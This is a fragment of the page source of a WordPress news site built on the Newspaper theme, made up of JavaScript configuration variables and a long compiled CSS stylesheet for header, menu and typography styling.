var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/khedutputra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.5";
var td_get_template_directory_uri="https:\/\/khedutputra.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: rgba(69,153,18,0.9);
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(69,153,18,0.9) transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: rgba(69,153,18,0.9) !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: rgba(69,153,18,0.9);
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none rgba(69,153,18,0.9);
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 rgba(69,153,18,0.9) !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: rgba(69,153,18,0.9);
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: rgba(69,153,18,0.9) !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: rgba(69,153,18,0.9);
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: rgba(69,153,18,0.9) !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(69,153,18,0.9) transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: rgba(69,153,18,0.9);
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: rgba(69,153,18,0.9) !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: rgba(69,153,18,0.9);
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: rgba(69,153,18,0.9);
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(69,153,18,0.9);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #58932d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #58932d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #58932d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #58932d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #58932d transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #424242;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #424242;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #424242;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-bg:before {
        opacity: 0.3;
    }





    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://khedutputra.com/wp-content/uploads/2018/07/p4.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://khedutputra.com/wp-content/uploads/2018/07/p1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
